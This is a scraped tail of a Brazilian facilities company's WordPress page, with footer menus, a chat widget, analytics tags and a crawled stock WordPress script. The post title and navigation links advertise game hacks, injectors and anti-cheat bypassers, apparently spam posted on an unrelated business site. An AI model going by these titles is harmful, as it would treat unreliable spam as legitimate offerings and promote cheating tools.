			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>elicon</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-06-06T05:23:40+00:00" >2023-06-06 05:23:40</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-07-30 21:23:42</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Legit Internal Hacks | Injector, Mods, Anti-Cheat Bypasser</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'>				<section class='widget'>
				<h3 class='widgettitle'>Links interessantes</h3>
				<span class='minitext'>Here are some interesting links for you! Enjoy your stay :)</span>
				</section>
			</div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='https://elicon.com.br/'>Elicon</a> - <a rel='nofollow' href='http://www.kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://elicon.com.br/undetected-internal-external-hacks-vac-undetected-game-hacks-glow/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Undetected internal/external hacks | vac undetected, game hacks, glow</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://elicon.com.br/undetected-internal-external-hacks-cheat-unlock-tool-spinbot/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Undetected Internal/External Hacks | Cheat, Unlock Tool, Spinbot</span>        </span>    </span></a><!-- end wrap_all --></div>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div title = '' onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-3 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 35px; right: 35px;"
                data-return_type="chat" 
                data-style="3" 
                data-number="5511999856525" 
                data-pre_filled="Seja bem-vindo!
Se deseja falar com o setor Comercial, continue conosco nesse canal, que teremos o prazer em te atender. Em caso de interesse para trabalhar conosco, acesse a página https://elicon.com.br/trabalhe-conosco e preencha nossa Ficha Cadastral.
De acordo com nossos Termos de Uso e Política de Privacidade de Dados, não receberemos currículos através desse canal do WhatsApp." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 35px; right: 35px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                >
                <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg>            </div>
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMFHJ5V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://elicon.com.br/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://elicon.com.br/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://elicon.com.br/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-base.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-preview.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner.js?ver=1.6.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cncb_plugin_object = {"theme":"BigStoneTurquoise","type":"confirm","bannerBlockType":"line","position":"bottom","corner":"rectangle","buttonType":"filled-rectangle","blind":{"visible":0},"message":{"html":"Esse site utiliza Cookies para melhorar a sua experi\u00eancia, saiba mais em nossa Pol\u00edtica de Cookies.","styles":[]},"link":{"html":"POL\u00cdTICA DE COOKIES","href":"https:\/\/elicon.com.br\/termos-de-uso-privacidade-e-cookies\/#cookies","styles":{"color":"#1cb9b6","display":"inline"},"stylesHover":{"color":"#0ea7b5"}},"buttonDirection":"row","buttonAllow":{"html":"ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDismiss":{"html":"OK","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDecline":{"html":"N\u00c3O ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"animationType":"no","animationDelay":"0ms","animationDuration":"600ms","popupStyles":{"border-style":"none","border-radius":"10px","margin-top":"auto","margin-right":"auto","margin-bottom":"30px","margin-left":"auto","width":"900px"},"accept":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner-init.js?ver=1.6.8'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/shortcodes.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179010881-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179010881-1');
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://elicon.com.br/wp-content/themes/child/style.css?ver=4.1
body_size: 262
content:
/*
 Theme Name:     Elicon
 Description:    Facilities
 Author:         Guz Anttogneto
 Author URI:     http://web43.com.br
 Template:       enfold
 Version:        1.0.0
*/


@import url("../enfold/style.css");

/* =Theme customization starts here


--- FILE ---
content_type: application/javascript
request_url: https://elicon.com.br/wp-includes/js/customize-base.min.js?ver=4.9.26
body_size: 7825
content:
window.wp=window.wp||{},function(t,a){var o={},s=Array.prototype.slice,r=function(){},n=function(t,e,n){var i=e&&e.hasOwnProperty("constructor")?e.constructor:function(){return t.apply(this,arguments)};return a.extend(i,t),r.prototype=t.prototype,i.prototype=new r,e&&a.extend(i.prototype,e),n&&a.extend(i,n),(i.prototype.constructor=i).__super__=t.prototype,i};o.Class=function(t,e,n){var i,s=arguments;return t&&e&&o.Class.applicator===t&&(s=e,a.extend(this,n||{})),(i=this).instance&&(i=function(){return i.instance.apply(i,arguments)},a.extend(i,this)),i.initialize.apply(i,s),i},o.Class.extend=function(t,e){e=n(this,t,e);return e.extend=this.extend,e},o.Class.applicator={},o.Class.prototype.initialize=function(){},o.Class.prototype.extended=function(t){for(var e=this;void 0!==e.constructor;){if(e.constructor===t)return!0;if(void 0===e.constructor.__super__)return!1;e=e.constructor.__super__}return!1},o.Events={trigger:function(t){return this.topics&&this.topics[t]&&this.topics[t].fireWith(this,s.call(arguments,1)),this},bind:function(t){return this.topics=this.topics||{},this.topics[t]=this.topics[t]||a.Callbacks(),this.topics[t].add.apply(this.topics[t],s.call(arguments,1)),this},unbind:function(t){return this.topics&&this.topics[t]&&this.topics[t].remove.apply(this.topics[t],s.call(arguments,1)),this}},o.Value=o.Class.extend({initialize:function(t,e){this._value=t,this.callbacks=a.Callbacks(),this._dirty=!1,a.extend(this,e||{}),this.set=a.proxy(this.set,this)},instance:function(){return arguments.length?this.set.apply(this,arguments):this.get()},get:function(){return this._value},set:function(t){var e=this._value;return t=this._setter.apply(this,arguments),null===(t=this.validate(t))||_.isEqual(e,t)||(this._value=t,this._dirty=!0,this.callbacks.fireWith(this,[t,e])),this},_setter:function(t){return t},setter:function(t){var e=this.get();return this._setter=t,this._value=null,this.set(e),this},resetSetter:function(){return this._setter=this.constructor.prototype._setter,this.set(this.get()),this},validate:function(t){return t},bind:function(){return this.callbacks.add.apply(this.callbacks,arguments),this},unbind:function(){return this.callbacks.remove.apply(this.callbacks,arguments),this},link:function(){var t=this.set;return a.each(arguments,function(){this.bind(t)}),this},unlink:function(){var t=this.set;return a.each(arguments,function(){this.unbind(t)}),this},sync:function(){var t=this;return a.each(arguments,function(){t.link(this),this.link(t)}),this},unsync:function(){var t=this;return a.each(arguments,function(){t.unlink(this),this.unlink(t)}),this}}),o.Values=o.Class.extend({defaultConstructor:o.Value,initialize:function(t){a.extend(this,t||{}),this._value={},this._deferreds={}},instance:function(t){return 1===arguments.length?this.value(t):this.when.apply(this,arguments)},value:function(t){return this._value[t]},has:function(t){return void 0!==this._value[t]},add:function(t,e){var n,i,s=this;if("string"==typeof t)n=t,i=e;else{if("string"!=typeof t.id)throw new Error("Unknown key");n=t.id,i=t}return s.has(n)?s.value(n):((s._value[n]=i).parent=s,i.extended(o.Value)&&i.bind(s._change),s.trigger("add",i),s._deferreds[n]&&s._deferreds[n].resolve(),s._value[n])},create:function(t){return this.add(t,new this.defaultConstructor(o.Class.applicator,s.call(arguments,1)))},each:function(n,i){i=void 0===i?this:i,a.each(this._value,function(t,e){n.call(i,e,t)})},remove:function(t){var e=this.value(t);e&&(this.trigger("remove",e),e.extended(o.Value)&&e.unbind(this._change),delete e.parent),delete this._value[t],delete this._deferreds[t],e&&this.trigger("removed",e)},when:function(){var e=this,n=s.call(arguments),i=a.Deferred();return a.isFunction(n[n.length-1])&&i.done(n.pop()),a.when.apply(a,a.map(n,function(t){if(!e.has(t))return e._deferreds[t]=e._deferreds[t]||a.Deferred()})).done(function(){var t=a.map(n,function(t){return e(t)});t.length===n.length?i.resolveWith(e,t):e.when.apply(e,n).done(function(){i.resolveWith(e,t)})}),i.promise()},_change:function(){this.parent.trigger("change",this)}}),a.extend(o.Values.prototype,o.Events),o.ensure=function(t){return"string"==typeof t?a(t):t},o.Element=o.Value.extend({initialize:function(t,e){var n,i,s=this,r=o.Element.synchronizer.html;this.element=o.ensure(t),this.events="",this.element.is("input, select, textarea")&&(t=this.element.prop("type"),this.events+=" change input",r=o.Element.synchronizer.val,this.element.is("input")&&o.Element.synchronizer[t]&&(r=o.Element.synchronizer[t])),o.Value.prototype.initialize.call(this,null,a.extend(e||{},r)),this._value=this.get(),n=this.update,i=this.refresh,this.update=function(t){t!==i.call(s)&&n.apply(this,arguments)},this.refresh=function(){s.set(i.call(s))},this.bind(this.update),this.element.bind(this.events,this.refresh)},find:function(t){return a(t,this.element)},refresh:function(){},update:function(){}}),o.Element.synchronizer={},a.each(["html","val"],function(t,e){o.Element.synchronizer[e]={update:function(t){this.element[e](t)},refresh:function(){return this.element[e]()}}}),o.Element.synchronizer.checkbox={update:function(t){this.element.prop("checked",t)},refresh:function(){return this.element.prop("checked")}},o.Element.synchronizer.radio={update:function(t){this.element.filter(function(){return this.value===t}).prop("checked",!0)},refresh:function(){return this.element.filter(":checked").val()}},a.support.postMessage=!!window.postMessage,o.Messenger=o.Class.extend({add:function(t,e,n){return this[t]=new o.Value(e,n)},initialize:function(t,e){var n=window.parent===window?null:window.parent;a.extend(this,e||{}),this.add("channel",t.channel),this.add("url",t.url||""),this.add("origin",this.url()).link(this.url).setter(function(t){var e=document.createElement("a");return e.href=t,e.protocol+"//"+e.host.replace(/:(80|443)$/,"")}),this.add("targetWindow",null),this.targetWindow.set=function(t){var e=this._value;return t=this._setter.apply(this,arguments),null===(t=this.validate(t))||e===t||(this._value=t,this._dirty=!0,this.callbacks.fireWith(this,[t,e])),this},this.targetWindow(t.targetWindow||n),this.receive=a.proxy(this.receive,this),this.receive.guid=a.guid++,a(window).on("message",this.receive)},destroy:function(){a(window).off("message",this.receive)},receive:function(t){var e;t=t.originalEvent,this.targetWindow&&this.targetWindow()&&(this.origin()&&t.origin!==this.origin()||"string"==typeof t.data&&"{"===t.data[0]&&(e=JSON.parse(t.data))&&e.id&&void 0!==e.data&&((e.channel||this.channel())&&this.channel()!==e.channel||this.trigger(e.id,e.data)))},send:function(t,e){e=void 0===e?null:e,this.url()&&this.targetWindow()&&(e={id:t,data:e},this.channel()&&(e.channel=this.channel()),this.targetWindow().postMessage(JSON.stringify(e),this.origin()))}}),a.extend(o.Messenger.prototype,o.Events),o.Notification=o.Class.extend({template:null,templateId:"customize-notification",containerClasses:"",initialize:function(t,e){this.code=t,delete(e=_.extend({message:null,type:"error",fromServer:!1,data:null,setting:null,template:null,dismissible:!1,containerClasses:""},e)).code,_.extend(this,e)},render:function(){var e,t,n=this;return n.template||(n.template=wp.template(n.templateId)),t=_.extend({},n,{alt:n.parent&&n.parent.alt}),e=a(n.template(t)),n.dismissible&&e.find(".notice-dismiss").on("click keydown",function(t){"keydown"===t.type&&13!==t.which||(n.parent?n.parent.remove(n.code):e.remove())}),e}}),(o=a.extend(new o.Values,o)).get=function(){var n={};return this.each(function(t,e){n[e]=t.get()}),n},o.utils={},o.utils.parseQueryString=function(t){var n={};return _.each(t.split("&"),function(t){var e=t.split("=",2);e[0]&&(t=(t=decodeURIComponent(e[0].replace(/\+/g," "))).replace(/ /g,"_"),e=_.isUndefined(e[1])?null:decodeURIComponent(e[1].replace(/\+/g," ")),n[t]=e)}),n},t.customize=o}(wp,jQuery);